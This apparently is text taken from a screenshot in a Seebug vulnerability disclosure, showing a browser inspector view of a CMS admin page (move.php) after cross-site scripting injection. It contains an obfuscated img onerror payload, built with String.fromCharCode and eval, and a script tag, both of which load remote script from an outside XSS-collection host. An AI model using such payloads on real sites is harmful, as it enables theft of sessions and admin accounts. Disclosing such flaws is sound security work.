 127.0.0.1:8888/admin/column/move.php?foldyanzheng=1&foldername=member&metcms=1
123\\
Elements Console Sources Network » 1
<html>
<head></head>
<body> == $0
"123\\"
<img src="asd" onerror=
"eval(String.fromCharCode(118,97,114,32,120,61,100,111,99,117,109,101,1
10,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99
,114,105,112,116,39,41,59,120,46,115,114,99,61,34,47,47,120,115,115,112
,116,46,99,111,109,47,80,87,87,50,65,105,34,59,100,111,99,117,109,101,1
10,116,46,98,111,100,121,46,97,112,112,101,110,100,67,104,105,108,100,4
0,120,41,59))">
<script src="//xsspt.com/PWW2Ai"></script>
</body>
</html>
Seebug